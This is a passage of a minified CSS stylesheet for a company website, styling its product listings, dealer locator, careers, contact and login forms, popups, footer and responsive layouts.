ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out}.middle .main_content .page .std_content .result_product.hasil .box:hover .img img{opacity:1}.middle .main_content .page .std_content form.src .row{margin-bottom:20px;margin-left:0}.middle .main_content .page .std_content form.src label{display:inline-block;font-size:14px;width:110px}.middle .main_content .page .std_content form.src input[type=text]{width:220px}.middle .main_content .page .std_content .list_career{display:flex;flex-wrap:wrap;margin:50px 0 40px -15px}.middle .main_content .page .std_content .list_career .box{cursor:pointer;float:left;margin:0 15px 30px;padding:0 15px 15px 0;position:relative;width:calc(33.33333% - 30px)}.middle .main_content .page .std_content .list_career .box:nth-child(3n){margin-right:0}.middle .main_content .page .std_content .list_career .box .content_box{background:#e1e1e1;color:#000;min-height:240px;overflow:hidden;padding:30px 25px;position:relative;z-index:2}.middle .main_content .page .std_content .list_career .box .content_box h3{color:#000;font-size:24px;font-weight:700;line-height:30px;margin:0 0 10px}.middle .main_content .page .std_content .list_career .box .content_box .btn_2{bottom:30px;padding:10px 20px;position:absolute;width:auto}.middle .main_content .page .std_content .list_career .box .content_box .btn_2:after{display:none}.middle .main_content .page .std_content .list_career .box .content_box:before{background:#c00;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;content:"";height:100%;left:auto;opacity:0;position:absolute;right:-60px;top:-60px;transform:scale(.1);transition:all .4s ease-out;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out;width:100%;z-index:-1}.middle .main_content .page .std_content .list_career .box .grid{border:1px solid #c00;content:"";height:96%;left:14px;position:absolute;top:14px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;width:96%;z-index:1}.middle .main_content .page .std_content .list_career .box:hover .content_box:before{opacity:1;transform:scale(2);transition:all .4s ease-out;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.middle .main_content .page .std_content .list_career .box:hover .content_box .btn_2 span{color:#c00}.middle .main_content .page .std_content .list_career .box:hover .content_box .btn_2:before{background:#fff;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out}.middle .main_content .page .std_content .list_career .box:hover .grid{border-color:#e1e1e1}.middle .main_content .page .std_content ul{list-style:disc;margin:20px 0;padding-left:25px}.middle .main_content .page .std_content ul.detail{list-style:none;margin-bottom:40px}.middle .main_content .page .std_content ul.detail li{color:#000;font-size:18px;line-height:26px;padding-left:10px;position:relative}.middle .main_content .page .std_content ul.detail li:before{color:#555;content:"-";display:inline-block;left:0;position:absolute;top:0}.middle .main_content .page .std_content ul li{font-size:16px;line-height:24px}.middle .main_content .page .std_content ol{list-style:decimal;margin:20px 0;padding-left:25px}.middle .main_content .page .std_content ol li{font-size:16px;line-height:24px}.middle .main_content .page .std_content .mailto{color:#0283cc;text-decoration:underline}.middle .main_content .page .std_content .contact_form{margin:60px 0 0}.middle .main_content .page .std_content .contact_form .row{margin:0 0 15px}.middle .main_content .page .std_content .contact_form .row.product-row{display:none}.middle .main_content .page .std_content .contact_form .row.product-row.active{display:block}.middle .main_content .page .std_content .contact_form .row label{display:inline-block;font-size:16px;font-weight:400;margin-right:10px;position:relative;top:8px;vertical-align:top;width:152px}.middle .main_content .page .std_content .contact_form .row label:after{bottom:0;content:":";display:inline-block;margin:auto;position:absolute;right:0;top:0}.middle .main_content .page .std_content .contact_form .row input,.middle .main_content .page .std_content .contact_form .row textarea{width:calc(100% - 162px)}.middle .main_content .page .std_content .contact_form .row input,.middle .main_content .page .std_content .contact_form .row select,.middle .main_content .page .std_content .contact_form .row textarea{border-radius:4px;box-sizing:border-box;font-size:16px;transition:all .5s ease-out;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-ms-transition:all .5s ease-out;-o-transition:all .5s ease-out}.middle .main_content .page .std_content .contact_form .row input:focus,.middle .main_content .page .std_content .contact_form .row select:focus,.middle .main_content .page .std_content .contact_form .row textarea:focus{border-color:#999;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out}.middle .main_content .page .std_content .contact_form .row select{width:calc(100% - 162px)}.middle .main_content .page .std_content .contact_form .row textarea{height:150px;resize:none}.middle .main_content .page .std_content .contact_form .row .cover_combo{background:url(/images/material/arrow-select.svg) no-repeat right 10px center;border:1px solid #e1e1e1;border-radius:4px;box-sizing:border-box;font-size:16px;width:calc(100% - 152px)!important}.middle .main_content .page .std_content .contact_form .row .cover_combo .inner_combo,.middle .main_content .page .std_content .contact_form .row .cover_combo select{box-sizing:border-box;font-size:14px}.middle .main_content .page .std_content .contact_form .row .btn_2{border:1px solid #c00;border-radius:50px;color:#fff;display:inline-block;font-size:16px;line-height:normal;margin-top:30px;overflow:hidden;padding:0;position:relative;text-align:center;width:205px}.middle .main_content .page .std_content .contact_form .row .btn_2 input{background:none;border:none;color:#fff;cursor:pointer;font-size:14px;line-height:normal;padding:12px 0;position:relative;width:100%;z-index:9}.middle .main_content .page .std_content .contact_form .row:last-child label:after{display:none}.middle .main_content .page .std_content .contact_form .row.captcha{flex-wrap:wrap;margin-bottom:30px;position:relative}.middle .main_content .page .std_content .contact_form .row.captcha input{max-width:none}.middle .main_content .page .std_content .contact_form .row.captcha .row-empty{margin-left:162px;margin-top:6px;position:relative;right:0;top:0}.middle .main_content .page .std_content .contact_form .row.captcha .row-empty em{display:block;font-size:14px;line-height:25px}.middle .main_content .page .std_content .contact_form.login .btn_2{margin-top:25px;min-width:180px;padding:0 20px;width:auto}.middle .main_content .page .std_content .contact_form.login .btn_2 input{font-weight:700;text-transform:uppercase}.middle .main_content .page .std_content .forgot{font-size:16px;margin-left:170px}.middle .main_content .page .std_content .forgot a{color:#0283cc}.middle .main_content .page .std_content .list_testimonial{margin-bottom:50px}.middle .main_content .page .std_content .list_testimonial .box{background:#f5f5f5;margin-bottom:25px;padding:24px}.middle .main_content .page .std_content .list_testimonial .box .img{margin-bottom:30px}.middle .main_content .page .std_content .list_testimonial .box .img img{display:block;width:100%}.middle .main_content .page .std_content .list_testimonial .box .dec p{color:#333;font-size:16px;line-height:22px}.middle .main_content .page .std_content .list_testimonial .box .dec h5{font-size:16px;font-style:italic;font-weight:700}footer{padding:45px 0 50px}footer .block{float:left;width:33.33%}footer .block:first-child img{height:auto;margin-bottom:15px;width:140px}footer .block:nth-child(2){text-align:center}footer .block:last-child{text-align:right}footer .block a{color:#fff;display:inline-block}footer .block label{color:#fff;display:block;font-size:13px;margin-bottom:10px}footer .block p{color:#fff;font-size:13px;margin-bottom:0}footer .block p a{color:#fff;display:inline-block;font-weight:700}footer .block nav{margin-bottom:20px}footer .block nav a{border-right:1px solid #fff;font-size:14px;margin-right:12px;padding-right:15px}footer .block nav a:last-child{border:none;margin-right:0;padding-right:0}footer .block .socmed a{display:inline-block;height:30px;margin:0 5px;width:30px}footer .block .socmed a:hover{background-position:bottom!important}footer .block form{float:right;position:relative;text-align:left;width:255px}footer .block form input[type=email]{border:none;padding:12px 10px;width:100%}footer .block form input[type=submit]{background:#0283cc url(/images/material/arr_btn_slide.png) no-repeat 100%;border:none;bottom:7.5px;cursor:pointer;height:25px;position:absolute;right:10px;width:27px}.zoomContainer{z-index:9!important}.popup{align-items:center;background:rgba(63,63,63,.8);bottom:0;display:none;flex-direction:column;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:999}.popup .close-popup{position:absolute;right:15px;top:15px}.popup .popup-inner{align-items:center;display:flex;justify-content:center;margin:auto;padding:50px 0;position:relative}.popup .wrap-loc{background:#fff;border:1px solid #ececec;border-radius:10px;box-shadow:0 4px 12px rgba(0,0,0,.07);box-sizing:border-box;padding:28px 40px 28px 30px;position:relative;width:540px;z-index:991}.popup .wrap-loc figure{margin-bottom:15px}.popup .wrap-loc figure img{display:block;width:100%}.popup .wrap-loc h6{color:#333;font-size:19px;font-weight:700;margin-bottom:10px}.popup .wrap-loc p{color:#333}.popup .overlay{background:rgba(63,63,63,.8);height:100%;position:absolute;width:100%;z-index:990}.popup .button{background:#c00;border-radius:60px;color:#fff;display:inline-block;font-size:14px;height:40px;line-height:40px;margin:0;padding:0 40px}.before_clear:before{clear:both;content:" ";display:block}@media only screen and (max-width:1620px){.wrapper.w16{margin:0 30px;width:auto}.middle .prod_feature .list_feature{width:1160px}}@media only screen and (max-width:1580px){.wrapper.w16{margin:0 30px;width:auto}}@media only screen and (max-width:1560px){.middle .prod_feature .list_feature{margin-right:5%;width:810px}.middle .corporate .block .text{top:25%;width:75%}.middle .new_home .list_Hnews .item .dec{padding:40px 20px 50px}.middle .new_home .list_Hnews .item .dec p{height:48px;overflow:hidden}}@media only screen and (max-width:1320px){.middle .prod_feature .list_feature{margin-right:3%;width:750px}}@media only screen and (max-width:1280px){.wrapper{width:970px}.no-banner{padding-top:100px}.banner{height:auto;height:350px;margin-bottom:24px;overflow:hidden;padding-top:92px}.banner .obla_slider .wrap_caption{top:18%;width:100%}.banner .obla_slider .wrap_caption .caption{position:relative;right:10%;width:400px}.banner.home{height:450px}.banner.map{height:320px}.middle.no_bnnr{padding-top:110px}.middle .prod_feature{padding:50px 0}.middle .prod_feature .list_feature{margin-right:5.4%;width:520px}.middle .corporate .block{display:inline-block;float:none;height:700px;margin-bottom:15px;overflow:hidden;width:100%}.middle .corporate .block .img img{width:100%}.middle .corporate .block .text{top:35%;width:64%}.middle .corporate .block.maintenance{float:none}.middle .find_dealer .wrapper{width:710px}.middle .find_dealer .right{padding:13px 0}.middle .find_dealer .right label{display:block;margin-bottom:15px}.middle .new_home .list_Hnews .item{margin-right:2%;width:32%}.middle .new_home .list_Hnews .item .dec{padding:20px 15px;text-align:left}.middle .new_home .list_Hnews .item .dec p{height:auto;height:72px;text-align:left}.middle .main_content .wrapper{width:750px}.middle .main_content .asside{padding:30px;width:226px}.middle .main_content .asside .text_asside p{font-size:14px}.middle .main_content .asside .text_asside p label,.middle .main_content .asside .text_asside p span{font-size:14px;width:50px}.middle .main_content .page{padding-left:30px;width:calc(100% - 226px)}.middle .main_content .page:before{left:-32px}.middle .main_content .page .std_content{padding:40px 0 80px}.middle .main_content .page .std_content #timeline{padding-top:70px}.middle .main_content .page .std_content .list_profile .profile .img{width:100px}.middle .main_content .page .std_content .list_profile .profile .dec{padding-left:14px;width:calc(100% - 100px)}.middle .main_content .page .std_content .list_profile .profile .dec p{display:flex}.middle .main_content .page .std_content .list_profile .profile .dec p label{font-size:14px}.middle .main_content .page .std_content .list_profile .profile .dec p span{width:calc(100% - 145px)}.middle .main_content .page .std_content #issues li{width:auto}.middle .main_content .page .std_content .list_product .box{padding-left:25px;padding-right:25px}.middle .main_content .page .std_content .list_product .box .dec{padding-left:16px;width:calc(100% - 150px)}.middle .main_content .page .std_content .list_product .box .dec .link_detail a{width:168px}.middle .main_content .page .std_content .list_product .box .dec.full{padding-left:0}.middle .main_content .page .std_content .list_product .box .dec .link_detail{left:25px;right:25px}.middle .main_content .page .std_content .img_product{width:199px}.middle .main_content .page .std_content .img_product .large{position:relative}.middle .main_content .page .std_content .img_product .large img{width:100%}.middle .main_content .page .std_content .img_product .large .zoomWrapper{position:relative}.middle .main_content .page .std_content .img_product .thumb{margin-top:10px}.middle .main_content .page .std_content .img_product .thumb a{margin-right:7px;width:60px}.middle .main_content .page .std_content .dec_product{padding-left:23px;width:calc(100% - 199px)}.middle .main_content .page .std_content .list_dealer .item .ket_location{width:570px}.middle .main_content .page .std_content .fil_map{padding:24px}.middle .main_content .page .std_content .fil_map .row{margin-left:0;margin-right:4%;width:30.5%}.middle .main_content .page .std_content .fil_map .row input[type=text]{background-position:right 15px center;padding-right:40px}.middle .main_content .page .std_content .list_dealer .item{position:relative}.middle .main_content .page .std_content .list_dealer .item .img{height:100%;left:0;position:absolute;top:0;width:260px}.middle .main_content .page .std_content .list_dealer .item .img img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.middle .main_content .page .std_content .list_dealer .item .img .boxrate{left:17px;top:14px}.middle .main_content .page .std_content .list_dealer .item .img .boxrate .logo-dealer{align-items:flex-start;height:23px;width:23px}.middle .main_content .page .std_content .list_dealer .item .ket_location{padding-left:32px;width:calc(100% - 260px)}.middle .main_content .page .std_content .list_dealer .item .ket_location .block{padding-right:5px;width:58%}.middle .main_content .page .std_content .list_dealer .item .ket_location .block:nth-child(2){padding-right:0;width:37%}.list_promo{margin-left:-12px}.list_promo .item{margin:0 12px 24px;width:calc(33.33333% - 24px)}.list_promo .item .dec h4{font-size:16px}.list_promo .item .dec .date{font-size:14px}.middle .main_content .page .std_content .list_career .box .content_box{min-height:70px;padding:20px}.middle .main_content .page .std_content .list_career .box .content_box h3{font-size:20px}.middle .main_content .page .std_content .list_career .box .content_box .btn_2{bottom:0;margin-top:10px;position:relative}.middle .main_content .page .std_content .history .slide_history{padding:0}.middle .main_content .page .std_content .history .slide_history .slick-slide{width:165px}.middle .main_content .page .std_content .date_detail{margin-bottom:40px}.middle .main_content .page .std_content .date_detail:before{top:5px}.middle .main_content .page .std_content .table_content{margin-bottom:50px}.middle .main_content .page .std_content .fil_doc{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:40px}.middle .main_content .page .std_content .fil_doc .row{float:none;margin:0}.middle .main_content .page .std_content .fil_doc .row:first-child{margin-bottom:20px;margin-right:0;width:100%}.middle .main_content .page .std_content .fil_doc .row:nth-child(2),.middle .main_content .page .std_content .fil_doc .row:nth-child(3){margin:0;padding:0;width:50%}.middle .main_content .page .std_content .fil_doc .row:nth-child(2){padding-right:8px}.middle .main_content .page .std_content .fil_doc .row:nth-child(3){padding-left:8px}.middle .main_content .page .std_content .list_faq li:before{font-size:38px}.middle .main_content .page .std_content .result_product{margin-left:-10px}.middle .main_content .page .std_content .result_product .box{margin:0 10px 20px;width:calc(25% - 20px)}.middle .main_content .page .std_content .contact_form .row.captcha{margin-bottom:85px}.middle .main_content .page .std_content .contact_form .row.captcha input{max-width:unset;position:relative;top:83px}.middle .main_content .page .std_content .contact_form .row.captcha .row-empty{left:0;position:relative;top:-45px}.popup .wrap-loc{padding:38px 50px 38px 30px;width:470px}.popup .close-popup{width:24px}footer{border-bottom:2px solid #fff;padding:40px 0}}@media only screen and (max-width:1024px){.middle .main_content .page .std_content .contact_form .row.captcha{margin-bottom:85px}.middle .main_content .page .std_content .contact_form .row.captcha .row-empty{left:0}.middle .main_content .page .std_content .contact_form .row.captcha .row-empty em{font-size:12px}}@media only screen and (max-width:1023px){.after_clear:after,.banner .obla_slider .wrap_caption:after,.before_clear:before,.middle .corporate:after,.middle .main_content .page .std_content .fil_doc:after,.middle .main_content .page .std_content .fil_map .row-map:after,.middle .main_content .page .std_content .fil_map:after,.middle .main_content .page .std_content .img_product .thumb:after,.middle .main_content .page .std_content .list_career:after,.middle .main_content .page .std_content .list_dealer .item:after,.middle .main_content .page .std_content .list_product .box:after,.middle .main_content .page .std_content .list_profile .profile:after,.list_promo:after,.middle .main_content .page .std_content .result_product:after,.wrapper:after,section:after{clear:both;content:" ";display:block}.wrapper{margin:0 114px;width:auto}.banner.responsive,.banner.responsive .images,.banner.responsive .images img{height:auto}.middle .prod_feature .box_feature{height:385px;padding:40px 25px;width:230px}.middle .corporate .block{height:100%}.middle .corporate .block .text{top:27%}.middle .corporate .block .text h1,.middle .corporate .block .text h2{font-size:35px}.middle .new_home .list_Hnews .item{margin-right:2%;width:49%}.middle .new_home .list_Hnews .item:nth-child(3n){margin-right:2%}.middle .new_home .list_Hnews .item:nth-child(2n){margin-right:0}.middle .new_home .list_Hnews .item:last-child{display:none}.middle .prod_feature .box_feature h1,.middle .prod_feature .box_feature h2{line-height:32px}.middle .prod_feature .box_feature .short p{font-size:16px;line-height:22px}.middle .prod_feature .box_feature a{left:30px}.middle .prod_feature .list_feature{margin:0 4% 0 0;width:390px}.middle .prod_feature .list_feature .slide_feature img{width:160px}.middle .prod_feature .list_feature .slide_feature .dec h4{font-size:16px}.middle .prod_feature .list_feature .slide_feature .dec li{font-size:14px}.middle .prod_feature .list_feature .bx-wrapper .bx-controls-direction a.bx-prev{left:-40px}.middle .prod_feature .list_feature .bx-wrapper .bx-controls-direction a.bx-next{right:-30px}.middle .prod_feature .list_feature .slick-arrow.slick-prev{left:-40px}.middle .prod_feature .list_feature .slick-arrow.slick-next{right:-30px}.middle .main_content .wrapper{margin:0 114px;width:auto}.middle .main_content .asside{padding:24px;width:187px}.middle .main_content .asside.contact-asside{padding:0;width:178px}.middle .main_content .asside.contact-asside .text_asside p{font-size:12px}.middle .main_content .asside.contact-asside .text_asside p label,.middle .main_content .asside.contact-asside .text_asside p span{font-size:12px;margin:0;width:auto}.middle .main_content .asside.contact-asside .text_asside p.title-lg{font-size:16px}.middle .main_content .asside.contact-asside .text_asside p.title-md{font-size:14px;margin-bottom:10px}.middle .main_content .filter_mob{background:#f3f2f3;box-shadow:0 5px 18px -13px #000;-webkit-box-shadow:0 5px 18px -13px #000;-moz-box-shadow:0 5px 18px -13px #000;-ms-box-shadow:0 5px 18px -13px #000;-o-box-shadow:0 5px 18px -13px #000;display:none}.middle .main_content .filter_mob .title_filt{background:#c00;color:#fff}.middle .main_content .filter_mob .title_filt h4{background:url(/images/material/arr_filter.png) no-repeat 100%;cursor:pointer;font-size:18px;line-height:50px;padding-left:45px;position:relative}.middle .main_content .filter_mob .title_filt h4:before{background:url(/images/material/ico_fil.png) no-repeat 0;bottom:0;content:"";display:inline-block;height:29px;left:0;margin:auto;position:absolute;top:0;width:29px}.middle .main_content .filter_mob .filter{display:none;margin:0 auto;padding:20px 0;width:700px}.middle .main_content .filter_mob .filter a{display:none}.middle .main_content .filter_mob .filter .acc{border-bottom:1px solid #e1e1e1;padding-bottom:20px}.middle .main_content .filter_mob .filter .acc:after{clear:both;content:"";display:block}.middle .main_content .filter_mob .filter .acc h4{background:none;color:#000;display:block;float:left;line-height:30px;padding:0;width:17%}.middle .main_content .filter_mob .filter .acc h4 span{display:none}.middle .main_content .filter_mob .filter .acc:last-of-type{margin:0 0 40px}.middle .main_content .filter_mob .filter .acc .dec_acc{display:block;float:right;padding:0;width:83%}.middle .main_content .filter_mob .filter .acc .dec_acc .row{display:inline-block;padding-left:0;width:32%}.middle .main_content .filter_mob .filter .acc .dec_acc .row span{line-height:30px}.middle .main_content .breadcrumb a{font-size:14px}.middle .main_content .page,.middle .main_content .page.contact{padding-left:24px;width:calc(100% - 187px)}.middle .main_content .page:before{display:none}.middle .main_content .page .std_content h1{font-size:24px;line-height:normal}.middle .main_content .page .std_content h3{font-size:18px;line-height:normal}.middle .main_content .page .std_content ul.detail li{font-size:16px}.middle .main_content .page .std_content .list_dealer .item{margin-top:40px}.middle .main_content .page .std_content .list_dealer .item .img{width:164px}.middle .main_content .page .std_content .list_dealer .item .img .boxrate .cardrate{height:22px;padding:0 5px}.middle .main_content .page .std_content .list_dealer .item .img .boxrate .cardrate .rate{background-size:12px 12px!important;height:12px;width:12px}.middle .main_content .page .std_content .list_dealer .item .ket_location{padding:20px 16px 23px;width:calc(100% - 164px)}.middle .main_content .page .std_content .list_dealer .item .ket_location .link-store{font-size:14px}.middle .main_content .page .std_content .list_dealer .item .ket_location .block{width:61%}.middle .main_content .page .std_content .list_dealer .item .ket_location .block:last-child{width:35%}.middle .main_content .page .std_content .list_dealer .item .ket_location .block p{font-size:14px;line-height:normal}.middle .main_content .page .std_content #dates li{width:135px}.middle .main_content .page .std_content #dates li a{font-size:20px}.middle .main_content .page .std_content #dates li a.selected{font-size:35px}.middle .main_content .page .std_content #issues li{width:auto}.middle .main_content .page .std_content #issues li .dec{width:100%}.middle .main_content .page .std_content .history .slide_history .slick-slide{width:145px}.middle .main_content .page .std_content .history .slide_history .slick-slide .text{width:120px}.middle .main_content .page .std_content .history .slide_history .slick-slide.slick-current{opacity:1;z-index:2}.middle .main_content .page .std_content .history .slide_history .slick-slide.slick-current .text{margin:auto;width:180px}.middle .main_content .page .std_content .history .slide_history .slick-slide.slick-current .text h4{font-size:20px}.middle .main_content .page .std_content .fil_map .row-map{display:flex;flex-wrap:wrap;justify-content:space-between}.middle .main_content .page .std_content .fil_map .row{margin-bottom:0;margin-left:0;margin-right:0;padding:0 7px;width:32%}.middle .main_content .page .std_content .fil_map .row .cover_combo{background-position:right 16px center}.middle .main_content .page .std_content .fil_map .row .cover_combo .inner_combo{padding-left:16px;padding-right:30px}.middle .main_content .page .std_content .fil_map .row .cover_combo .inner_combo select{font-size:14px;padding-left:0;padding-right:0}.middle .main_content .page .std_content .fil_map .row .cover_combo select{padding-left:16px;padding-right:30px}.middle .main_content .page .std_content .fil_map .row:last-child{margin:0;width:36%}.middle .main_content .page .std_content .list_profile .profile .dec{padding-left:0;padding-top:20px;width:100%}.middle .main_content .page .std_content .list_profile .profile .dec p span{width:245px}.list_promo{margin-top:20px}.list_promo .item{margin:0 8px 16px}.list_promo .item .dec{padding:12px}.list_promo .item .dec h4{font-size:14px}.list_promo .item .dec .date{font-size:14px;line-height:normal}.list_promo .item .dec .hov h3{font-size:12px}.list_promo.dwo{margin-left:-8px}.list_promo.dwo .item{margin:0 8px 16px;width:calc(50% - 16px)}.middle .main_content .page .std_content .list_career .box{width:calc(50% - 30px)}.middle .main_content .page .std_content .list_career .box .content_box h3{font-size:17px;line-height:normal}.middle .main_content .page .std_content .result_product .box{width:calc(50% - 20px)}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result.total td{padding:10px}.middle .main_content .page .std_content .list_product .box{padding:16px 16px 90px}.middle .main_content .page .std_content .list_product .box .img{width:106px}.middle .main_content .page .std_content .list_product .box .dec{padding-left:14px;width:calc(100% - 106px)}.middle .main_content .page .std_content .list_product .box .dec h3{font-size:16px;margin-bottom:2px}.middle .main_content .page .std_content .list_product .box .dec h4{font-size:14px}.middle .main_content .page .std_content .list_product .box .dec ul li{font-size:14px;line-height:normal;margin-bottom:5px}.middle .main_content .page .std_content .list_product .box .dec .link_detail{bottom:16px;left:16px;right:16px}.middle .main_content .page .std_content .list_product .box .dec .link_detail a{height:40px;line-height:38px;margin-right:8px;width:130px}.middle .main_content .page .std_content .list_product .box .dec .link_detail a:last-child{margin-right:0}.middle .main_content .page .std_content .img_product{width:137px}.middle .main_content .page .std_content .img_product .thumb a{width:40px}.middle .main_content .page .std_content .dec_product{padding-left:13px;width:calc(100% - 137px)}.middle .main_content .page .std_content .dec_product h2{font-size:24px}.middle .main_content .page .std_content .dec_product h4{font-size:14px}.middle .main_content .page .std_content .specs_product table td{font-size:12px}.middle .main_content .page .std_content .fil_doc .row{margin-bottom:20px!important;padding:0!important;width:100%!important}.middle .main_content .page .std_content .fil_doc .row label{width:100px}.middle .main_content .page .std_content .contact_form{margin-top:30px}.middle .main_content .page .std_content .contact_form .row label{font-size:14px;width:130px}.middle .main_content .page .std_content .contact_form .row .cover_combo{width:calc(100% - 130px)!important}.middle .main_content .page .std_content .contact_form .row input,.middle .main_content .page .std_content .contact_form .row select,.middle .main_content .page .std_content .contact_form .row textarea{width:calc(100% - 140px)}.middle .main_content .page .std_content .contact_form .row textarea{height:60px}.middle .main_content .page .std_content .contact_form .row.captcha .row-empty{margin-left:140px;top:-42px}.middle .main_content .page .std_content .contact_form .row.captcha .row-empty em{font-size:12px}.middle .main_content .page .std_content .forgot{font-size:14px;margin-left:130px}.middle .main_content .page .std_content .pagging a,.middle .main_content .page .std_content .pagging a:first-child,.middle .main_content .page .std_content .pagging a:last-child{margin:0}.popup .wrap-loc{padding:24px 50px 24px 24px;width:410px}footer{padding:25px 0 30px}footer .wrapper{position:relative}footer .block{float:none;margin:0;text-align:center;width:100%}footer .block form{display:block;float:none;margin:0 auto;text-align:center}footer .block p{bottom:0;position:absolute;text-align:center;width:100%}footer .block:last-child{margin-top:20px;padding-bottom:40px}}.boxSizing,.cover_combo .inner_combo,.cover_combo select,.middle .main_content .page .std_content .fil_doc .row .cover_combo,.middle .main_content .page .std_content .fil_doc .row .cover_combo .inner_combo,.middle .main_content .page .std_content .fil_doc .row .cover_combo select,.middle .main_content .page .std_content .fil_doc .row input[type=text],.middle .main_content .page .std_content .step_quest .table_step table td:nth-child(3) input[type=text],.middle .main_content .page .std_content .step_quest .table_step table td:nth-child(4) input[type=text],.middle .prod_feature .box_feature,footer .block form input[type=email]{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}@media only screen and (max-width:767px){.banner{height:auto;margin:0;padding-top:82px}.banner.home{height:350px;margin-bottom:0}.banner .obla_slider,.banner .obla_slider .viewport,.banner .obla_slider .viewport .slide{height:100%!important}.banner .obla_slider .wrap_caption{top:12%}.banner .obla_slider .wrap_caption .caption{width:280px}.banner .obla_slider .wrap_caption h1,.banner .obla_slider .wrap_caption h2{font-size:22px;line-height:32px}.banner .obla_slider .wrap_caption p{font-size:16px;height:108px;line-height:22px}.banner .obla_slider .wrap_caption .btn{font-size:14px;padding:12px 30px 12px 10px}.banner .obla_slider .wrap_caption .btn span{background-size:7px;right:15px}.banner .obla_slider .wrap_caption .btn:hover span{right:10px}.middle.no-banner{padding-top:85px}.middle.no_bnnr{padding-top:90px}.middle .main_content .asside{float:none;margin:24px 0;width:100%}.middle .main_content .asside .wrap-asside{padding:10px 0}.middle .main_content .asside h1{margin-bottom:0;padding-right:30px;position:relative}.middle .main_content .asside h1:after{background:url(/images/material/arr_filter.png) no-repeat 50%;background-size:14px;bottom:0;content:"";height:12px;left:auto;margin:auto;position:absolute;right:0;top:0;width:19px}.middle .main_content .asside h2{margin-bottom:16px}.middle .main_content .asside nav{margin-bottom:0;overflow:hidden}.middle .main_content .asside nav a{display:block;font-size:14px}.middle .main_content .asside nav a:first-child,.middle .main_content .asside nav a:nth-child(2),.middle .main_content .asside nav a:nth-child(3),.middle .main_content .asside nav a:nth-child(4){display:block}.middle .main_content .asside .drop{display:none;padding-top:20px}.middle .main_content .asside .filter{display:block}.middle .main_content .asside .sidemore{font-size:12px}.middle .main_content .asside .sidemore .collapse{display:none}.middle .main_content .asside .text_asside{margin-bottom:20px}.middle .main_content .asside .text_asside p{flex-wrap:nowrap;font-size:12px}.middle .main_content .asside .text_asside p label,.middle .main_content .asside .text_asside p span{font-size:12px;margin-bottom:0}.middle .main_content .asside .text_asside p.title-lg,.middle .main_content .asside .text_asside p.title-md{font-size:14px}.middle .main_content .asside.contact-asside{padding-bottom:40px;width:100%}.middle .main_content .asside.act .filter{display:block}.middle .main_content .asside.act .sidemore .expand{display:none}.middle .main_content .asside.act .sidemore .collapse{display:block}.middle .main_content .page{float:none;padding:0;width:100%}.middle .main_content .page .std_content .fil_doc{margin-bottom:20px}.middle .main_content .page .std_content .contact_form .row.captcha .row-empty{left:0;margin-left:108px;width:calc(100% - 130px)}.middle .main_content .page .std_content .contact_form .row.captcha .row-empty em{font-size:11px}.middle .main_content .page.contact{padding-left:0;width:100%}.middle .main_content .page.contact .std_content{padding-top:0}.middle .main_content .filter{padding-top:10px}.middle .main_content .filter a{font-size:14px}.middle .main_content .filter .acc{margin-bottom:0;padding:4px 0}.middle .main_content .filter .acc h4{font-size:14px}.middle .main_content .filter .acc .dec_acc{padding-top:5px}.middle .main_content .filter .acc .dec_acc .row{margin-left:0;padding-left:0;width:100%}.middle .main_content .filter .acc .dec_acc .row input[type=checkbox]{left:0;position:absolute;top:0;width:100%}.middle .main_content .filter .acc .dec_acc .row span{margin-left:0}.middle .prod_feature{padding:30px 0}.middle .prod_feature .box_feature{background-size:100%!important;float:none;width:100%}.middle .prod_feature .box_feature h1,.middle .prod_feature .box_feature h2{font-size:22px;line-height:26px}.middle .prod_feature .box_feature .short{width:90%}.middle .prod_feature .box_feature .short p{font-size:16px;line-height:22px;width:100%}.middle .prod_feature .list_feature{float:none;margin:30px auto;width:520px}.middle .prod_feature .list_feature .bx-wrapper .bx-controls-direction a.bx-prev,.middle .prod_feature .list_feature .slick-arrow.slick-prev{left:-30px}.middle .corporate .block .text h1,.middle .corporate .block .text h2{font-size:22px}.middle .corporate .block .text p{font-size:16px;line-height:21px}.middle .find_dealer .wrapper{margin:0 30px;width:auto}.middle .find_dealer .left,.middle .find_dealer .right{display:block;float:none;width:100%}.middle .find_dealer h3{border-bottom:2px solid #c2c2c2;border-right:none;line-height:80px;padding-right:0}.middle .find_dealer .right{padding:20px 0 30px}.middle .find_dealer .right label{font-size:16px;line-height:24px}.middle .new_home{padding:40px 0 60px}.middle .new_home .more{font-size:14px}.middle .new_home h1,.middle .new_home h2{font-size:22px}.middle .main_content .filter_mob .title_filt h4{background-size:15px}.middle .main_content .filter_mob .filter{margin:0 30px;width:auto}.middle .main_content .filter_mob .filter .acc h4{font-size:16px;line-height:normal;margin-top:5px;max-width:120px;width:35%}.middle .main_content .filter_mob .filter .acc .dec_acc{float:left;width:65%}.middle .main_content .filter_mob .filter .acc .dec_acc .row{display:block;width:100%}.middle .main_content .filter_mob .filter .acc .dec_acc .row span{font-size:16px}.middle .main_content .filter_mob .filter a{font-size:16px;line-height:20px;padding:10px 0}.middle .main_content .wrapper{margin:0 32px;width:auto}.middle .main_content .breadcrumb a{font-size:14px;margin-bottom:6px}.middle .main_content .page .std_content{padding:35px 0 60px}.middle .main_content .page .std_content h1{font-size:18px;line-height:normal;margin:0 0 20px}.middle .main_content .page .std_content h3{font-size:18px;line-height:24px}.middle .main_content .page .std_content h4{font-size:18px}.middle 